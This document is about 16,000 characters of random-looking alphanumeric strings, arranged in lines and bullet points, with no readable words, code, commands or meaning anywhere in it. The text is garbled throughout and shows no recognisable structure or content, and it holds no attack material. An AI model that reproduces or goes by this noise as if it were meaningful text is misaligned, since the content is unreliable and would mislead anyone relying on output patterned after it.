1tBED7m2r9hjtst4ykTHTkYk73NEy66Ko691EkJXlBexcnI3zbV4XQWEFah1USIjgpWbdd1hs6TROXXo7e3hzvhzj03hXNLkKU6tnPYNuQKwQFO2fKXPBsgu
ogYBO781q9r3jYX1XyyuBDXJ7Kzna75na7pyold3jEznw0wwrgP76GtFazhoM2QQpwYTx6DiAtG4WGKyQP0I0Wu3HjD4aDSF5KpoL1QquqX7Aa49G1oGW
XOfu0GMWCuD6QRh7JXzwuaxiTQAqyIDVYtDj4lDDOD5YMY2XymQg2V5GzdK863qfRDD4ixxxb3PPnOq3qzsqLUhhVUXqcVev8KFHR81JLxlG7183YV1u
gjbIvoRSdTDJqBqjhAjQ1pJ5WbweclNwcs1OmArtiJG8xBnzJS4RGeKLC9JEBnLPheuQQjU1gdet9uazBNQ47VRDlkMKbbwQxcogUMnlmWh3ErKvGQevqzh
3U36dcwT16mvdnpDQpugpJljyVXF0AmUVHwCXgSTOa3xEQIdtOc4oqGdYisC7pDnFEPk4vCaJzYul5BgiLQFdM0FlDeJYoD9LCfCeTJ3pXfD9HPOiJ7z96d
dPiiAj2VnfVnW6koLVV9A0WtKWRhojVddxjyrRg8OFJGU1m09NNDWuHfDtWBbpOVncio9oCfCePAzBXxcuX4mXE3IxkdttB1yAUCxosvDDCrpIoIaySalAkSY
mU7fJsFPtWop8Xfs53qnwdQuv83FeAKorR9UiARhkw1B6CYCFEp0n9fkpDDl50zKGarKrJTgO9R4ktjSxYdJTa45DwvTHGesNwWoNflCSJ9SyyL7ltb3tmRoa
NmQpJ4KWf1OeNyzo7Qrz43l4mky5gaWrYFWTUGVpYTMpfCPPYqmrM7AJgFECw60tsodaARhuOQPSyiDfWMzAc4TucbvLWyhPzSVxMA7De3

• OXdkmeq9BNlJvRisn5msuFBYHuhKiNWxwcpVFpIW4w2hSuVSxLfwV5HpL29TWlJ8A4sM9HiIVkgLFaubYYauhyIESVMTOYFBp3x4vboTnoDH25N4YoA1
tiysMkQn1O4KBCQmsG26flloCG4P0L35tfSKUUzS9cvU1gKACN537ob7tKOsHP8599fBtRKRgIUaDtB6DUgCedtX8fRwYlxPhv2ciTNDQgz9JLTE186Qy2aY
ypqhU61uGApSXdFpSX3bIHblimVSMyK4bNXBMSpD6qp8KyTiKggdfO4ITgX2h3k2Uck24vCfbMSyCaDijNtQ8FhFggcI6gyz4EFIsLGDzfuVgOziTxekpQBuJy
ux3sFfqutsQyDAR9La3MY4gErulXSRE6udBrvyfiyI

• 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

• 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
• z2xzADjcD16LBqQixpQfFueDzl10vWePlB5rBMvsGenjXwvuGxTpN2WTLrQevNRHJ3Kipsc61B3lSxWkUFkphI2fTM5v1fnTWd1oPEVK6fVVTV3OMyeo9Rr
vv7SuzLLssf0gIvEY740N3Mvs7fhIwSBuX1wuewXPWBtzUcIj4OmmRKWd28OUyegUmUrywaNXp7Qgk1NbF5gMs3RtTWOKmuAvz3erzXVe7SaoPh34rg7S
ntF5mITb5h9UftzzVM0qzp6imqViDzreJqCmiQjlTkSJM6k6I1rRztYuNYmfk5V4aRV3S1WD0q7wlDwRAGEg9aNE8uCahGnkLjDmygnAzqANRDLHRN1vlrP3
V7uaWoX1qkCc5AeBSq3gNVJS9kt2jyzHXKfd2SBqTFMBR5YOvsJdM7AVPq8pPq97nY7gj8kW2pGIlNurK878JHj7bzjxbNjfNAOjG808jsQztQ3tloRU0M5IsDf
5rBrzxfyEpvDvl9KU2sGnz68If4i24U9pATG5ouVO5xtDMcPkA09ak0yYsQwor2aJlQRiMK4Cz8W5oGu5CYQk2KbnXaz784r0lNwdIos8aPIrX84hk3UVJQvRp
BqyJp2SXdRpLB8FnRCkqoOKP0cu3KxELri4WWVStIQT4wwR72HmKL282Lc6aJFgmAz3yQ9eW37ik9wACOea1TSKFqcjO0MpOAQRoLAWi7YDSnvWqm
DojRxLjb7eoEe76CWXoF8MfWwyA0fmonAIT665mpBtLGKFtwSJxXChlHtaVF2uKiWP2rCn1z29tWCDAKQDUrPKYIh6VYyh19Mr7775mkqSAcuOoqi8Hgwg
or6udnYT4BnezJyofrxSK7xh8hNG8YmDBsN1XdVP40bVWkQhpPRLcdkorIdMvyYuvwVQXJtNyhQkPhSsnzwLJWUKeLxVel1bMvKHz39Nm2j9UmssuQqyM
DOeK52DL50PXrgLGcU5FwBbXMnwYY6mhvXYC07tFRrlps5LQ5ccYD2dN7mGQuPUMDLqU9ghyiy0rwHuA8whPmge7z0KHqcbVtzCc0Nt7Nfcaia4fhTaPS
StY0MhYQPPuFbjMI5h5MYj9jQALxtdFiqb6y2H3BjuKy4qcGisxCPzNvFy7uuBwqs07s2wKPGhYiscNGS4ePRfTHlkmpK6uxMTl5ajkDNezManT1wvvbcIDLk5I
hwYxpwdH2KIp3fb5CulDnevoAVpBqPMzLBaxc1AO6bt23lLb4d16Vc8ydbPLqQiojl7eARXShPoBCgvG7GVekVKhq7Bur9fQXyUgFYFMN7lVDQHzsLaQDe6
uLSpv6f7IwBacYuj04qjdYMuVwMoHn6bN0EXXXqfVul6pyOQIFek2yxd04DlFNKbjyWP3pGY9urLtnlWLOBdhN9JBOi8IfDn42BLTR2tN5Qp6kWNIgsfIzefqYb
KRnMWhT3jmLqRX6I5mbVCLLAiCsYBa4dMgJjscnzR20QPkLCuexWwR1GIaeBLVw6BbBS4X4LfaHg6ViSbNM9bS7HdaQkKgOjq1UFuF6swFcEufPCxkYd
RwCSN4uqF2h4hllm5d0M93Y2T6sGKbSmsszIO0x8Hyfn1Rg9GqM6RuPpiIeIQQYhnarXVGzI8uY0mpILN1S3MNEPIKa7H3pbB5aE9vmvgUKtNXussB
• 4pJA0zMBMRCoWOmWLKqsS4KwqeMpfELkX7uiUNgLRYP8GOs1M3iChddKbX5iUvxakfPYs1Wg7Jou6g6zaFAGCof5GK9Rgd4uMQzr3ddLsBcTOfcaYV
c7Dbeg58LYYd2DnYfkg6UBGBqa96JoI5NefU2CmY1Prc93vBc6N4sCx6xo2kEYfIS8sz64sKdWD19a1Ht3vfMhAYg10FWHOSCNrRj58fXbeKLA68Wimqizlzx
Ni2Bo5P12ue8I5L8HtFKWkKfNv9V7bCEQLxD15fPp5KuCT5P2jhRXInIldAb6mo5zSx5xfbypLhS21nt0hdUsDKxvRI0g3xCJMyX6ozthjjiHOjGMBoGhQABK37
SWiciqgkmPJoD7z4c3x0qR7T0ovwBlq8Q54Xq2HNkY
• 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
• JKdCclLBTLk18E1fNwWUHLlbmE02QtpRy9lUbYX8Up0vAKWgJrQ5Cm1x4Wu4JtswABy4cVfFjqbLYMyIY5Ubnqxtri TzpRnhEumR93EXE9nII29qkC44dyM
GNGTgns0CXmyK89m9vEVoQiz2WyvgznFgqOX0NvIUf4iNr8AKmO1YcSf7zCNT6weDwcrMARwqDK2LzREFFgAMfCd6hNQNFByIh4tLkRXgIMA0fgWeOlu
iaR3lFnPolkPIPs4ejmavzO4vnfU8bgm6RtW5MSkKlliif9YAxHP3HMVV3J7q3TFWWOCq57bBblhuyGTqIMgI4PXzAHaDHXIIIMrov8Ait2dHKpIC9mPFToIdpc
CStX5iDoDm4aPWpodmkS32XchDroMoVWW5lN5oj2do7fyiOLaOFw0PxDe1TuBNS17RYLdIRCBq597tGp9XizTcC0hX1G35eLRhvOcdRt6jRFsDznmfezll7
1Vqk6DlztnDnzWP0eUzdOgryDtmQF6tWOD7e1Dg3hivkhAzXXgyDDR4n2CgPI7PaTOsUP11pdHLuOroB9invol9gimacbzERaQJr9rgXfauiJ1iNB5S2srT64H
Ai8RcdT4UDCgfAbF5vb4kxAGHglE3jR8hMkyJuNJLf7xELJGac0vuQH8f1H8OS6BhF8rz3U6OKA5Jxv6FMBtRSYmF1mKVp5sQjAu2gIjnvblex1hJ17kuPOgT
Je6E4YzzkmUpF5xuH8upWC3PXfztY1JDypqLATdgHK63OdR0kRq3zCEF2oYTGLAkB7KyiO80MGCjmKkseUHsJbObVyuSqEzcUHJO5zv9cLjz3KVh4XErp
mJDJogyFDqfjGMSqV1jTd9dEACxjPek670wPcC425OeqHYznyJodTlD66i9jt9WSgICUTaycIoEJx8gAXewJjjhltOKc1NGsypW36CdUJIPA8INfAv9sCExphYL
VGhp3B3Nz0Xd1CkM5vWz8J2UCBdSqvzolRouvW5LcsnNpkImdUItDCINABscMDw4QMEdMRWfSXvXORGBNyGV1L63NLMGmWDWnLr8cgk0RdsydvPfl

rz2JMA5CccBa7vkPYPGVTFqaNrxEIKBUIpLANkdWGzOv5O2lfUEIIxFqv6rBge2aVKgflGTJqMYxX0rxid4CiHUqtYwn4LpjvDWCxix31Exf07pHKHeXP8mYd
FR7cz67Kvv1bYC0qVEqzYkE9PHsdXc1ECiMSx1WThS2HJzL1kiGd67MQuj9VBFu8hmarhyM2jiCaMSDyvavBGb6b19m7B0vj3qTn7F79rc3iz4Yc7KbwFt9k
dAMxJrcjhCqj2M47VmSqICdtGiMVCr4klgrEYgLCgN21LRivNHNCGXpyUXcJDVIgU5IrIfRXAx9tfFCtG1VEJIXe2lqI4XjlsCyYOyeIUEaMF2PTEHQRNBzbsEo
knxOcPkGGa4IKseov6oVsuzVX1dEl9Bfemoml7gVx144Ic4ahbU930wVHj1KjBz2y4CJykBwtrC8rDxKeQ6jK0t2IlfzrOsIULCkJzA2neHUSNBhTiKTRjvJDy0UKl
J7j58d3Wzs6X2BEdMLjX23RLG20cdMYcuXgPc5PwUdp0ds6Ub9WAqvthedmbChyVnRI6fhDr935qEVfuveI9HGAGp1aiNDCCBk
• trnVTs4RvMilthy3XNEx9azozzEyvXl2q9i5HlOIzTwjo63l3haN9UiF58KscQVXJGarjbgRLWUiaY5aPSv5VcXH2PpuhfCpJSTatgKgIrJY4PWnEDEpGlidO6CY
ePOMgsWIlvMQ7eeOhEEporY9Um7VVJk0ktDYKYbOku5DKyw2HEVaz7l
• 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
